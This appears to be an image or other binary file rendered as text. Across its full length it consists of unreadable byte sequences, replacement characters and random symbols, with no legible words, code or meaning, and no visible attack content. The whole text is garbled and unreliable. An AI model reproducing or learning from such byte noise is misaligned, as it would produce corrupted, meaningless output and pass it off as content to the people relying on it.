� B�e�G?$Q0b���5�%���c` ���5�wJb�RY�J�]������5uyӼ�S��]z���	E��$��2�gMk+3�?Y�hDZ�e.��Ue��~�f^9�&��n�ڔ6���tHC�l���D|�UP?��9e��I�;oH��y�ی����No>!o8ۆ����6�̵şSL�4�MR�d[��4)�ɀ�Mh�,�FA���B�qW��~����:IH"�6m�K��9<b�8�s��z���5o�[H /��[*S�:%�J5����%M	�M:u��*X<WRV�h]�)Y��ֻ@�)���V#ɝg��Gr��]k�׽�UM�X>w�A犍>�}la_���M5�p������Nq�q1�i�R�����a��5�j'ak�n��G��u����6|t���p/d�3��%�٩ }Rhh�b�\\\&�H�CB�\�IBs���{]��t�@]?�hSԴY� &����b����?b������5R}iy_��GW���୾�����{�ZJ�-8�lye���R�f���j�J�|�d��0]�tW���L�0�d~i�U�%7���ңFvX�9�ɶ5�Alz�@��ˈ
��C8'(^f�B�O�O�Q�N����>NѪ�XŢ�𹔩� (�̠��B��e�~�*ڷq��c����-�������B�B|�u�@���@�n���m�
,��Β ���Ԡ����4���`�R�S5����T��z���S]=�2G��u��:�X�(fV�չ����zaTw�ԯ�?�����T��$sE�p�Mm���d��-�0+�r��z~��'�_��A)F���A#�(r�7`�=3����k��=�@Y&�ˁC�d#(��X�e��x皇��B~X���6qn6��ܐ<���.�H��(0\C�� )M�x�i�Q�4u���SB���D���[��!]-��ԍD�t�s����ԁ]uV��Zg�ɀ]�X�U��TRaa��{�a
�l�w��l4&͖7�A'J�v|r*:'��vpYXp��bkv4��N ��n��Uek�)�gD�\��WC�� c��6�2��3N!(�`#��?�B'��&�A�УM0�TcQ6ư �r
�̅:F`SrDrpDas,�R�gH~���u}y�j4q��0+GTE~�_�i�i|؇A�H"��uR#�jUhu�T��(O��Cn��Wcwj�xu"�aaW���ƀ���&&i�
��S�D5y�Z�Cl�PC��(MЃ�7xR6�>z�n������@�A�4� ��M��axEsz��yn�f��P8�zE ��*p)&0*��B5���)�r8Y��Hp\ %;F�Fq�S.d��e��|.���\�t�F�C ��]j4{�P���|% U�����;���H()tI�IE�i|0ZZQjeu�Ȉ��<�&O��`U"��AW�v'`��t�$%�F����8?�w��jP�u4��GC�UP#˨bu�BpR ��P�J�8U���c��A�U;ad�gw��{���bPy$���g�S�?�CY���d!�o�`�X4�VbLx�`q \�Q��E�-F�F��F�-vsit]&����w�h77]�P.es���x�!����"����!yi�~C2�cB G�4�:�t5i��x`>Y>-��	�Q�[����h�k��'�*`�K��aV��g"?�8wҀmS'^@m�'�T'X�m�`*�A�u�Z븎L��Hp
��f $4�A7�T�TB�	o�}�R�'86n�@IN�C}�X`��rma�7��E��o��+��B�T���`�]�^F�+u:7�㐪�F��^�#Gs�*ǣ,E��G�Z�ב�`wpt�������!\�~/i��8��ל�u��u_:�����	��2ZP���aZ�,_E��i�N	��Q?�!0Sj&8{���v�%d��p'�Ѡ�7����DupE��D���x*�R(}gS4^0��`dn# l"4�$6a�[~0�
,�z� 	'�}߀
8D���7i��3^�n�@�#p�o����3�|��z|h䅝y]�|��s��g�G�*�8�@;X:�Z*_S�-��`���uZ�/fz�i:�e�ҹ�2Zȃ��t�&K ��tWr�ڔ�z&��Wr�����q�Dt�B	��&7�n˄I�(�	��ʂk�6�Pd�G5 !4R��5E��M��wJ�B��eD�m� ��
:T�#�}�\I,�66`#�`3��Z�pV�ݒ:j��_�G#�}!S����aX\xFt���i��I���T-ɥ'I���V��0��T��Cω�lj�V���_;R�*��0S�G�I�&l@�>���&�&���I	@v� ��Sx>�X��K
bQ�y��d5a䴍P��(�Ա(��k`&� `d���܁@�z/�s(J�	���	�E ���K)�XTX�Vh�ŷ��S.�Q�0��\�	������Ha����繉{�d��tu|�:٦{�4�Kv3��7уI���ʔ�aX&1���&6S�v5�%'̔���]2Y���¸T`�5J��;֫�D"6L�5�u�uP�˸F3��:�Kp7v
�jerZ	�@��+ij
6i*��E3�d�G f�f��j���8����}沶��9ZT��j�*���*���~Hk\��D�|�.�>����I��Cj�tklw:���_�kI��v�vx?���d3���vea�v��,,m����T�e%��i�J��ȼ�ȶ`Ţ4�_܈��_�|k�̙x��q�����R!�� �ҥ�,/��\�J¯���~2�v��ʻ�j�;���~�%��3���ɝ�'�`<EK��V�؀OY�ʖ����^��@���n-1��C,�*���,=�"�̽�Ś;���ڑժ�	�����,��/����<Ӄ�VkZ<��0߉����_��7mɘ�>v���RMG\��|��Ϧ;�f�����l����>/V�W�sv�\KJ�0 ekg�ˍ�˙��qZ�`�L�1s�j/�o����\�5 �����}؈�؊��F ����2��4]��+��W������4|�@Ԉ[ɣ&`q=�`�2g���u[��_�!�W���X�ո������nY�)�v�ڣ��SW���Zv�K�Q�ېv��]�y}��ډ�����q���:����}�M��M���·��w1K<���ݿ����m�����Ά�����J�U����`�=�"�<�ݦ���=��5��͔��H¨��>�����ۜ�f��_W	җ��Q��������8@�8��V'�a-���f	B~��Q#�E&m F�E����f=ђ=�T�J����ɞ�Ț��=ˑ{=í��|���F]�����|jn����V�᷽��	]�k������!�p ��'�t:-�n4���������kl�C�4��o��a��8�8K�G�U^�K�l����M�^��;�m��{��t3ʵ+�u�0�������L�un�GMR���&z>��L��d-�K1�B�
]�>��ΰe�׉��J�y�%��^���~�ԭ�J��N�C�VSn��n�P~��)��v� !�
 � ,    ��  � �H�ȢL*���B�#vb��E�XA#�Y0f�B��1�?(Q�I����hY�Y�G�˛7�< �S�,>A}x���ѡEqE
se�7�pUYQǎի��))2i�,�U����P��#'*7nx��y3��]/oҮ�h�ۿR�������+��䐜���`̊U�D�Ti	D�B߾�(�uW�1'�3�h��	B_�i�����m*�s�������?�еql
Zަ�sڻ�H�N��3zء����zu�n6�*U�Uy��ӫG�}�:U�9Gi�}��9��_�|���D��y�HC�0|@QM��e������n��l�̦݆Vxa�n'!҈��6'nsj�	*����J��DM5�4.;B�cG@�F�:D�ۑH�$�a�I�9�q�h�)�&�kI��	;&#&K��T&KN��&^C��SYA�iTGѹT4vz�&�b&SUV��@7�t5	(Q�!���`G-v<eG<!XP7ݬ%D`̵�9�h��Qj꩕�B����&����	q��d���B%��`}�!j\��"�쐡�� PM6|8� ��*x`�L����t���4i̸����ʺ�>m���^��+/sن�i��{߿�A�� ��o~#|j��R ��B�0�nX1��v(!��x���^G��)>��(@2��4�X�J1�&�&�ȢGB	n��,���;��d��c�0�*��GL'�ZPw��o��'�q`���Y}�Ʀ�~`��:=PԚu}�TR֘�WyMUU\� 6\A�[����w+�&��)�zj����MߥZ��GN���P���"���ؚ4��a.�	����������Γ�"����S�.���^�(��.�Ñ+��Ck�d�ꆒa��:p�k�ǂ>�F���o~�GI2E48��w���������pt�Mq����4�_�����0ȼ� ;F�N�D%;�2R�2���F.�Q�f3��Lh����6�A%/\>	�3�5`�P��X��da�$@U�j8L���6&�e�	�x���1�6��'DQS���q�j�L�7,�-Up ��PrD�nV+
⺡ ���q�Kc��1���#���V�jY c.���T`}�{Ɓ^���5�SR�*�;i�Ob��&)����	�a�r���ekvM���D��{�3��V�t�B	_#yTy�ҕO?x�\i&v �y�CC�M��7�\��#�vT@%�A���7�=�] �
��T�nFP�n�Y�v����!L'�"����8$�3q��&��F4�����OT�a�D�#(z���x�����̅NA�C�Ҷ&�<��6�Y��H���a+VTԥ�c���>���V�R6�)@-ht��)ʍ!sr�d� �.!-#�A�~�%� уB�|"	�E^둻{�ȣ��]R3G]VYc��j2���Mu�5�_
�;f'96J}�����-�3���'�r�����8Bx�l^��M�<�@�b�	M��΄�Z%[=eRs3"���05e��M���lf
 YМ�ڑ�.pMi2��H��ɑ���5aP!?e���i,�z�@�C1qVp���0�ҍ:����K"z�$&âL��֧���/2�~����*�x�4%�<t�]i� �ǵ/0�+�+&��8>���)e0�$�hC��|�y!�����Z�2VVQ� ;SŪR]ۯ"ͫ ���8)��9��hU&t*��|Xϭz����ҝ���A-�W����,�!������b!��5c��rZ/kO��
��`�Q�L�>���L�¤���-�k�:�wB��1`Umm�[��$��K� �紼�j~�q+��	�Y�%u�߀����Q(lZ�����r��u�(6mX2�pEL\P���\֗p���]'،�nNV�����*?�2��ۥC�:� ǐN����c� �Z��k��a�X9�*q�O|�M�K� {1g^����+�v�����Ra�ֵ��'?!?�BZ�ٍ�fFϔ��r�����q@�{gh�8�Ά�GgF�;�L�53u5-�H�i��X\��i�/���s	�G^�Dg箜���|1�#�ϋv[)u�d���I��5#��R�*�	.t����6���Ԩi�,�_�Y�"o�N5̙t����	��C�$_P�pȼ�>l����>ᛟ�l����� <4���ϋ�,��mw�&	�@|���Uaǈ��ݧ��6���Ul����GN2�	�d�i���{e�SMk.0LĨ�#�$
2"�샑��jP�W�j��<���-�����vd�}�"p!�(����[(t�"�*$���	�#�s1�	�ֽ��v&&��T�R5���7-�1�}�]��|B*����٠FT�+�0ewu�@)�J�<?�I�TX4I#�f�k�v(d<�I\�a�f�#I-��!����Vc�<��bS�w|W>TAPHl�+�c��x�vd��0O�;��`�~�T��w�$o+���Gy�b��K�z-�z۵51�2f�T3�w{^�{@�}T40.jXI��_3�Y�q�`��|��g�P��x�Q��0>Gza)�:f,�7te3j�Ei\��`�Q�iz�)psB*~�(G�t��j�vc��9�x$��%ag��wWG0X�W�d%��-!�p;�+dEd0XU�u��{x4+�xvG%�N��/�3�DXw*o�VJP(/�!}�%�������>�CX&K�׎~ge��>K�y�w��go�ӄ��X@��8e*Fv�w
��GT�'N�2�2�G34��{!�Nl�%D |(�"Je��M���2���j}.lAx�x'z�텒��
37i��HP�dFj��D�zrikT�C)�x���
���x�����l�%��s��9I[P�F�fT��"aֈ���s،Ɩxā�Ƒa��c��0w�����W~�x��I��v	!1�}�c�6��戮,�ʠ���6�J�h�(&m�FM���hL�U=���w�b#s>�D3�z�,�#��9�kH��d{j��C�w��Bh�WF_���%��*�P:�(!���@t�c!i/U�@�17]�'g�RP�'P�q��\�Rxhd����`S)������P�]�%1П`��
Ɲ��>Ӄ��ы�pAgYj�@K@m��Hk�k)b�X��3-Ҳ����D���<�ym�q��������0�2�Y
���/*S�nrb�(e�5"����ٗ����	eG�%*���?򚮹��g�3N�y����f؀`�����3�ęY+��9&�8ʩ�X�=�W��P��)���� ��G���:�� <�D��7�!*s�t�~�v|�C�vG��B�G
���������%����R�.���k�w$kj�UYGj����@��B��!*v�ח�/S��)����.
��i�3q +��I�3&�Y�d?I�����VXAX�HȬ�w�C�1��yiUy���%�m��O���Xz�e�	�	#�#��N`ś�����{�:���M#9k�r~�����IJC��@��Wn�p��^ 7Ϲ�P�~օ5��C�%isi��A7��bj6�KS�9t�Ѐw� *Y��`��iFud�4
ZR���N�V�4���/���P��*�U)��l������ڙ*��Jʍ�Iͺ��xDtC�2)i�k��9z?
����P�cHv��1��y��)Mgk�&2f�&Ys�ɔ��<B5\�\W����ű��@q
ۑH�%s�q18n���e��EK!E&�	}�e'�c�z�Vl��b�j�w�&��s��5�E9�7�gw�Y��'g]i��uu赮@	��G�r[QK�Κ@B;���J�.0�$�U�H���-і<��.�	=j+��J�x��1���Zi��Ɲ�u��c�鮕y@j;����Y�䊤�ؤ�v�~9��J�QzpT�@�{[�#���tfe(�aڋb�O�{�rI|fgg&a23����~�}1_�Y��`��o��P��r�Y'�U�hhd!i�&0J�D��&���l�ˋ�!V�v�J�,Du��)�h;�c��a���xl0�ug���뻌r�B"�I��p���y#����;Y,�☭|)_��� ��E�0xGܘ���LX׸<�j���?*�����׮���îR�#Lz��@�z�)��ů`���;ü�u��[�O�;�i��Hƫ��}�>�7���ö �"�ܶ�]C&"�0�[l�gB��**D�_������;S�Agẉ���JLd�����:t(T�:�֤����§	d����	���Oҡ�\�,l���ȅ\Kp�c��0�
x�g@���|�W��AD�x�Ȳ3ʡ�d��e�Êy;� 2�}ѕW��($a֯\8�^x`�K�-ʆ�I4�YI���!qI�+�Eϛ���8!�η���\�?�Hӑ���h/9'�U䬨I!]ŋ]/A������;����� O*}Ɠ���F���:��<L�x��Vm%�������^�����{Y	���7m�Cj� �=��z<r{�>@���J�]-e;ӤLdI�ӱl���}��������Hvˤ��.�z������N2�p1B�R���<�	Np���;�ի�غ����c|��rR��[XL�^�]w�!�7$r��P^����]�<�z�杼⽼�k�_U9��=IF?*Re"!.PC�X��A��$O��O��雾�V����Y�<ڤm�)�xm���\/a�[K�Z�)�0��<ߥ�y������V�h��i��n@�Z�c6�$���#�I���A�$�X� {��Q̹�{L��X��:�8j*8��냺XdZy��f\������z;/�8!�g|���g�E���n.����\_0f��Ւ�$>��L���:V��͋�=�+��~���B��p���Ң<��*��\J��⍩x�����w㪭��<�i�1����V,}h��C�y�yX��ۨ��`2&+����/�3��4�R2�-Ca9��gʳg0�-ے�摚K0�ގb��hBd�@���	���A\�7\D\Û�F7�{�����0������Qs 9����������j�Ͽ��*P�;��,��K_��J�������:�ѵ��V���*��>o)gl��X�.X�C��x�~�8���~�Ċ��$�����_��]38BW����].��9����WO������N�@��w�(o��j�����i5�h����o~`������� c�8p�s��:�еH� ��:�%�B۟'o�k��?�����N�1�=as�Y��YO��<Y.>�B�z՝����=��+����Ա:.�O?���I��B����.�8���=��Ffb/婷�+��ݮ����������r�B8ܪ��6��G	��!� ��R�Iiu��)��$N|H�7u�lĕ���'!E�$��Ս)ߤ�B�
\U��ӥ���ܩ�bOr
��,�S
ѡ(g.4�B��b�X��iY9m���� K�m{�*�"&a�ƈ���8�3�,���r���_Mk&���'�0�n��?6&-j(0��е�ga^��$���g�M�Nm�u�׬C�q��s��)�g��m5�;����~Z�8����O���So�Oo$p�u䰇��uv5�/�O޼h��e�7w�Y�ֱ�c�/�u{��i�n�޾��6�,�3 �Ƅi��QI��tW������pC;�0v2Yd.F4q��B1�Q\���ꢙ��j/�Z����*�~�hH! B됴΢�4z��*�ª$=Bʦ�"���%��Y����j(���	���,�(rR��0�L#�*���/J���=�-<�渋1U�@��ǂ��E���Fc�6��09T(�0N�̓�5���,��@@Uъqu��b����t���ݦ .����唳*�:��x�
�,��Hh��nZ�������V�����n�P�q�W�jS�@���O�mD��!�0|���C~?L��X2�
>ƿ�aT�9��*���QH�+&��#��ءh9榎:e�)�Z�慢fz�͛�:d�<jjL�$��f�iV��T�Y���fh�?0�\���)��r��j~�@l%����rBa�N�F�$���K˖�TB;��B(UZ\MoU����VMV���v�t��5�]��uI�g2ڈN�"�:�s =�1Xa���k�eU�l�������/6�Z_�ѩ��o�å]�m����{�7)�wP��#�LC.Ht�_�Kl�E>XF�`t{���>b4m?��ژc���|���e�Bx���'(��ɨt��<����9`�b�/�B�i(�Ў�%ЩX�kȔL�iء:ۀd�����A�� E��E%�'ar����1����Т�D�1Ozru��Ms|�U�6�� �p�{�r�1�h�H��SCDf��Ku�N�>�Н.�����.s��ujd#��8��ц=KP�vg/���{ė�&��M�x�ܐ�H$=�Eoz{���=H:�a��X#(����}Ij�ʷ��Y@8�1H�V�#�du����? ����Rٿ7ႁ���,��?0��$&0!��n�N+Eɠ�i�����d�6B�J�/!d�[��M$İl�Z�0�PC3�0m���۱� @AU���:s	8q�m8#q���-��?q"]|�$�B�������-z�;�c�ԃF~�ǌ��h��Q5�Kvd<bGQ���ܑ�yԣ���R��L��9}�-[��� �;��B�%k��Lvc����d�|,d�L�`?K��(X��,�0����V�0���I�C	B+f�	
?�	�3�	�4�͑!����MIe�R�b�` C�S�霡;K�A����e�>�����g� �D�N�)T����'R�
��SV�ŁFT\��h�ZǍΆ$&�H���߮n�h�鎸���y�i���8�!3�=E�H��X�d0����2&T��EU�Q��T�.IYB-&$�z�'Q�X�zT���I���Y{)ĕ�	|k4� W��o��VL&�j��
�Q����n�3��B,bsA�OCz�4���Ma
��'"�`�zV�c�ggq{+]U8�b��%��#R����Z�/��%.Y��XF�X��a�(�9K��(p;��D7ӹ�k������;��xd���ۯ��T�+.8����Br=5o{�+���\USi�Z_������X@+�_������}���	�k[#�VczA���h%l�fQs�)�#��\���2�C1&�(L�Ke(w����,=�hv�<��,fy�c/��p4rhC�UO2+����`�� qtGq�3�*	#��"E9�Q B�[oil�r]2�T��7�f^�f)�z��N�L\Wy�;d�����Mfm��ڠ=���r8'#�_gVr��7�Gu4��{���<��Y&�5��X�ܚ։�4'x�q=p�܍Q�p=���t/P�d9���	�l�էD a�u�ÆS��v��]PN3;z���ީ�|k��������}
�ՊI	now�����w��9���ڧኄ���1��'iϽ�k�'}����Ѹ���S�%�9\�£ z�M<�4]��Ì@��@�4�[��hD'z�)'~�u>2���4~-=K2IA�<>�q%}���Y'!�'З�n�'�t}���(hͽ�g���a��B���0Ɛ��r�#� ��-�~�,�,��!����;�6Ө�v�#CpS*K:%x���0����x������̻-i��
�e˻81˼*8�/zi.Y.
�ד.�����k;�=�"���@�%e��� �0����B�@91a
CÈ��9MJ2�Y�2L���>㫾�Z����S:�C�x :�+Ä(�;<ZV[@�B�B���?�[bÿ]�b�K�����Pj�,W��� -�1��6��~s�~*�z�S���`��J��P���X	4a �-~S?ڪ��7 F\���$����2���/#F�"�O�UXS��8B"��)B�c������B�ʞݳ�n�B��8�-t�-��(r%�Ô�2���XE�k*�C�쯇h��J0:\:��Ä40;,:�T0b��Ki1A�x)�[���1G$;F�?_+��K�[����u�D]�!$�x�J�1�6k+"�ʭoQ��jEњ����()�-칌�@C^���2}{�Eh�^���z��De��$���E�(85½1�A{���b("L���F#�#G�)�X� :H�	S �����`K��G�GC[�;L��|���/QR*]�4 ��Z ȯJY8�7��ĂP+���ΔH���H!l�a?�y�l�ȯ�Ȳ�5F��I�p���x��d����H��<N����A���΢�U����2��E@��Yt9�r*��!���SA}s ��dIݪ����^�A�D��̍vy���;^ O��%��j�)?��C�|�ƶ|�y��̳�۳>��*|��D&:IM��)�P�B8�G��M/|�44�")2�{�5H6�%��%�|�K+�D��͈TH�� ?B!t�hH`#j�M��H�̿�<���?�3I��' +�N��*�J�$E��O���V�;R��1u��P�rc�,\����	Nj����i�9�Jb��^��|���,��AgL�i�H�R�HTk�>ʗ>��uܽ�DB�K>3J� ;"�TO-PU��䈕HG�Z%�4L,L/��/\CuEdŇ����,�L �E��:��eH	��D0���I&e}�:��i����%��ѵ�0R�$��IMIҳK1��2�I�r�P6j��,�Қ�I�tNT����IY��D{S���+�
E#��:�ێ+�����X����;Ƌ�>��xe�����D4�SP�9P�uH��!}�q��4aF`�[��T���O�ԴQ��8 ��=���l�0��e�1=��y�L*X=��H��Vb�ZYP �3ͶZ=��A LV���9�l:�\����`[!c�5�oE;v������Ҫy'l�M�<����x�R��@z�I£���U�Lc���Èa*���b3-�7�zذ�1�qA�O.����Rw�I��Xʺ���X"��ypT }]?��yI��<�=�<$KE�rخ����O�Y�ރ��
�]�}�T��Mx�Y%9F�XMCZ}�
����4�X-`-Mc�Z��0��c�����(h8�[_�c)��X�
���j=��#,n�M��6p�R�{�=m���Whh��D��[�=�$�z��Ŏ{uE���87��@���\`���:O����e@�p�>\��<�5�kK.kH��t�ו]=�0�c����=߽phY? ޘeb�e�4 ՖP��|���Wâ�^M{*�l"-�*�Z���=c�5���s��]���]8��މ v�����:��Mm�=1 `>>,Hl��`*؂i��XdFN�'w���Jh�d/�`2�G���[]�Y�!~%>q�*!�L:��̭a�t�Ki�Xy5��Ua�EК������Em]a��m�<^�]vU���K,:�'nbj���+!�K*v	h��\U->VQR�b�s��]7(B\C�N=��%��E_�qV�R��e��5n�>��lPj�c<�c� L����?6�sĳ!���&�D.@sU��cd�K�@͏-��y���t4u6-V�*�`�%�d[ʙ�Ս�i�N���{OrX�]ᾃ�T���	 �1�eV~��� ��5\���b�]q��K�.�z�[P�Ѯ��O�^kNk�nb�d+]"Uu�kv��pFL�>-�^ZMg�]�����E��=MԬ���Ɛ�O���<*�rl���[ �)hhظ�A���N,��L)1r��'Ez���T�Qkg��f��4�TD�*��Z�� �$�}%�x��c�
V;�����Lnz��V���vn̓X�n�����@�v��kj?�8�"1^[R+�j�2�Nj݁�P�I%k��蛲��sk�е�o��Y
�����m�y$���is�܎L��`�-���k>�Tk+CM�mK��	;��	w�	���Q����N��0���l�l@�K�!whڴ��ؖ�B�7^mckm��ؖm��m�5۾.e݆SXC�����p�+�N�.b؄M�,������j=8��Td�J�T���6� G�.��m9't�XH��O�#Lf]K=@��y���.t�M�yba(o�� ��T�k{���J�/n-ŭ�Fx�x���~��?JMT@ӿ�ke��S�U�Z����ǹRH\̾ph�Iqw�"�����U����<sp�Rʠ���� ����2����׍�
s^8�(� b!�iC�x�e��+�_�.#���x�w����n��xe���g"]5Ss����r�Q1�F�C�rj����ǝ���jd.���桽��q�u B7t�g�R{��a�S���^F�Np�=�N�	P^�
��a���E5zf�|���)�B�<y�е\�zvl�7���=j<�ّºz���qB���IRbv���d'cg,�B{3��Irc�[غt�T�z� �V
̼n���.A��u�r-#-�wħ��/j�W~��ǼAessx;��l�PyOL�3�T?�s���, ��?�B�y�Y�A���H��!�FlOC�Øc�Q>D�������.�G^����⤇����k�'P~�z"�pS���D�z�����-�?��_���hvE`o�~5��[f_,�e���'//��
��PQ}�V:�-q�q�7�ȥ{�MP�F�2lU�4�iU�ԋ!�����=|�ekR�$I��V��2�˘0�ɬ6���o2Cm�F��v;��	�h(�J��؉�)M(7��z�S&��6g~L*TU�����SdL��@���@Z➲p�3��������~��bx�Ċ��:����'��p�ȶ3
��q�¤ТG�.m�4jҲ@)�\%ٛ�UfW���vm��vﶠ�b+B� .�8%�u��m���s�ܪx�2I,���n�K�nQ��F��|�it̗���ySM�W���'������)��" ��9Q $����5���,��Xؼ2V�dNz�a.k��F[%�(F	(��ֈ���aFQ�NX֨�9�1�Yf��O	��Cb$H"��OM�$��Otv�3�YbYet�ء�2^*`��n�TAP��0�B5�^���F�ד�Kj�RK*���H|(	M�L�աJZ��A}Վ��RR��$�8�tU��9#X�jq���([�H�\�I��`�	k}Er�1�Ũ�d����i}2�~u0T� qv��;�9�,��aǝx��f[n�񶭱�C�xrr2.=/�`'r�A']B�֡�,�f��jJD��y1z��2�	������z�߃�'Áh����2��4��'n�!6~��ȝ�l����I������Zn�����:�c7��#�.�,�'���$�E]tGK:�4�K'��]\��.��8���qf�Lm=T&9��E�+|��E�H�(UF��'�v�顈�iO�>z�P�:pi(�^��G>X��݀ϸ��b���>�s�A5ִ
�9���̫�.��#���*3P�/{�%�eD��h�G{;����³����Ia�^�K�E��Qp疂��m2duD�ʻA��r��+���olᯧ��&3p~`��p���1�,�o��r�q��� ͍|@ɁE*Y�L�$��e)r`%�"T)�,d ��� �!$�2��B(���+IrZ�P�@hij�Y���%)�"u�F���&p���gH����8Ҩ q��(��P��K.�'Rq*�J:u8*,�'z����V(�Tъt�bP��u`c�������eEh�F�7�I�s�I��B��@���AL��"\g^��| ��a:�x vp��h�bu�K��3�|�u
��g���jU[�iG�i������+����w�
Y0�l}
{��6�L��#@������ܢA���zt@��t���T�q6�e��&�q�u�,h�`*U9�yvń)�'>�doI��1|]�&�1C0(@� 24x4�dE�s�<)�S��E�X�3�d�T����L��@��<
R&.qx�\�ƒ��f8`��X������A���������a\4:�4cXYP����(�� zbCI1��v���i ���(�
xx@#����ܩy���'��5�F�r���U��]��b�����L҄H�ʺ>0!S~��3���F��MX~H1�l��Ѧ7C�@��(�7)x*"P�H��c��ķҳ���'n��O���8xX�� ��v%�M�4�B����ΰ3|�[���Q��P�vQ�юf�x{�U�)���IMYZv����S�M�� XS�̱���*��G0N�.H)�Ok%�Eը��Dc�*�5u�X)�w�>2��qє�0���u��켃;���7�8[ڊ�yU�+]������{���� �K\<x�+߃k���� �,0��I��P�_!ѿ� ���#�8Գ΢��,�ːaGv.�zY�k��ʑ���Gl{�9��Ϩ@@ц5��0�4<Ds���.7�RPn#�<<��\NLoF]�]�΍S!�x���T+\I!",�EJ��_Q�����Ld�JO� T?��0C5� ��B�wX~ō���ZNUƏܝlV�\�`r� �*�)܍�&+n1F���
�2;ަeU���=��ؗ�Ø�ʧ��*� �"�͘�28��'W6}K�I�Nu~���<�kMVN�:�
cVQ]�@S=<�A3
d{m_���RanѰ��6���@�\�$Ć���!�f9�V�����H{Zғ�9H1�7I1**s��J���G��Q��62���V���o��skZϚ���5�J�q̃Z�,������e^�ә\+v������z-��Jx�*��r�916��վ��a3�_��;�C"��ė�� ��ѻ��Krd�o~YAt��fC�Yp��'38�,���A-㤺�J;N�{9�o��0����Y�tfZ�M����Ђ�'�ݤlB�6����}��@�l3\�=�����埴�OMt��d�/�[{s�]��6�|���1�6�u�d�]�J�X �����(B9��8�w`��X��}�������C�i�Uu����)K��]jd�Zq ���D	������<��dU/9�Ƭau��`�a��9��Y2-����e��f�������x���Ӗ����H�͞ʤŉ20��V���V�0~
a[�_��S)��+!�o����s��CM�m��5T򠒡�_�1�T`Tϩ��q
ҡ�{y����&�"�����U���qѫ����,�}V3lP���"E`���E��%Uc�8°�F=@�Rx|�`��0�UU�,ٕ��[V�]��U������iY9�� 7��udR�0�O䙛��1V��,�ƴcF��$��-a:�a��O����qS��:Ş�����m�j��
ΐ���"�ǁ��!�Tf�Fj�o	b zd
uU"&�u1�L�$���TD"KVTF���L᬴�ё��q�{����J�<~u��_N�"��� ���Z�.��T���\�*ЀbL^U^�#l�IAĉ��Gw�]���I���մ��K�uC`Y��tc]i��#�$f� ������Ĕm<�)�#�=��dN&İ���^^P��B u�e�i����˨�@��A��R�;�����I���D�Y�>�!�m��Q�~$H"�"GbU$I�dJj�#nb#��wŤ5N��M�"���l_�PlT(�dY��f%�@F�P�Ѕ� =��dH�R��S�V���AX�Af������#�l&g��|�v�Z���U�Wq�,OWN�}�^�O2D(���3��	@�V<6(��Ǌ:Sbb^0h^d���3�(e�[(�H�p���!�k���Vv�a��Ai)���,�|gm���f���m�a�]�B�\)�V9qr_q�iؐK+4�94ќ���A���VXT���J�\⦵_{����	M��nQ�M�b���H� �Q"�,�&֝�����b��N�%���T�5����V�G%C��^c3�k�X�h x(��b)�Oop���i̘\&^�� ��G��N�uR����= 1���Y�.f�&�n����(Ÿ�&eRfY\&3`&4yk�P)v��ū*Z�:Q�����jJ�k\�E���34�S��@d��n�S�6
e䗞)p�i��i�4�u:ڥ����ܜ�t*�Rg��枲J�1M1�W��P����$M�\��ţ:A�_|
`\0e�'T�'�g9 ��,m�*md_��q�����0��e���U���4�K���m��xkX��-E��U.�N]M����4�%~kX��r�c���㷂k�6���( !���6���.n���z^ fJ�.ļl��Z�&��L�5���iji���f��@�\�m,Dn)EzОe]�$z	q
'��.���M�rF't��K���r" ��v�͠�C(���O$���QJ��>L�����#\"�]���!`�) � @�h�Ң*|�*H`2>���X�EA #���.�/�ꁊ �T��^�'�Fgxm�P�'�˱�Kܒ(�/�ԪX�n���-��n�J	C��5Ӹ".�A.�4�W�D�ch.��Y��k.)չ&B)�������mʅp^�R���B ���r��Jl�Bl��nI�V,o���u1�E��R�˶l�*�&��zE�V����TJK��6 �8���n�&688�&���oS�GF���O�V%}���o!H`0c*@��[���K�~����b�j)�v�RܹB�Dh]^-&Oղ�y%���Io��t0/��/��:f	k���	GV⢰
Ϗ�J��SY.����HаV��n�H6��7/`{��&������ږ��a���E���|�S�qSl#b����MѨ��9�v!
WZ���+��R���,�n�m�&��B�Ψ�F�VβE�����;8/I��(�'�H��#�*�������~F�<k%�����O�0V��3b�m��{D�|e�Ύ�x�ZM[��U_�h�i���2o	��W+x�0s�u2/�1�k7.� !C4�d�ŵV�JN]��5�ߞ̘��%%+��:�iȁ�Edo�a<{�<������t��t��f��A�A��A?�O�C?t~>�I��ԵvѵW�R��01���8%�2�ak ��!ˁ��"���C�ҀD��� ʂ�bTٴ�%���%�0�%��'m�%�D+��X'�mwWGRc�Bk�]��pK%�wV�P�|������	�Ĉu	Y�"�2���=��Ũ�B�vC5��9i�ٰ�- ~�b3`;d��b�����]�E^��ck$�E�d׳ ���a,hc6�#~_�F'KnF�)A4E��W@���'~e�¿f�����I��I}4Q��2�CZ�1hA��+���MFT����*_�� @#w�` (�UbB=|��[�q����w�I^9�ai�CHk�Z�.����:���w[�k-���h5�����7W��k:����6��v5��Y�5�O&�jy34�t �Js�>8�b:�^��"6w�Y����DǇ�ƺz(`ɕ,�)p#���d#��+���|����v?+g�n�	�q�1���J]�C��c��ܒ�Z$����5���h�6[t<��E�ʘ��kyf��ڀ����<�Q-�pWa9$�ю��7�G2��LK�/^�g\#��ý���f��N�ƛI�b��ߪ�z)�4��U]�}̕�۵Љnl���|~�7�_z��#e�����2�e 8�x
+a�3ª?	�C%*j�_\�u@���X���8�&}A��)��{:{�V�b�	�н+v8W��ar�ܴG����c�'P��i{O�@�æy;g��s�_��;��v�O��<�X�c��ؼ��&\��������
�x��Q [j!��D�p�����+��9+XB�'�<D�$P|T� *�KR��wa�A��	�Ϊ]j���?�ذ�U�\5�-wc�sG뾬�C0,��{�F��������|ѳ?�w�Sn�1S��聇���TG���f�Y��PA�55t�ˡ���9R#97j��	ȉL&T�%!����j�eL�+_�|�L�7��vj9��BLJ�"�ޠpj��P��zU'[�v�-�C�6���Ǉ�!;yRq{	.�l���݁(��{��mR�-_�� �"L�n���.�W>U�2):ay�̚�DZ��DD{U0QqZ�8m9^V��Z�J�i��79��x�(��@$�oG�b�9"��hvv�4ʑ�[4���I9ҳo���!���r��Z��[4�� r̪z3V���T�nJ�GQ�*�!��tL���O�� �(*%p���\�"@�M! ��P�1������	��x��>HF�7��E��P�������9�!f�"�2�`���3�DP�$�f�)���++��r�-����q�AG�1n9S�\��6�<�RAǑ:�	��J�-�vF�l:�T;M�ф��LCI�B��5��8-�*k�N+��S�8��,�v�	�������R�)�����l2+0�ܵ6T���`[2�1bK�Y��Jl�=�R֯��Ze�Mv��p۬�|Q�O�$E�R�Tk�F1�N���Ķm����3^��7H�"��5=m"�:c
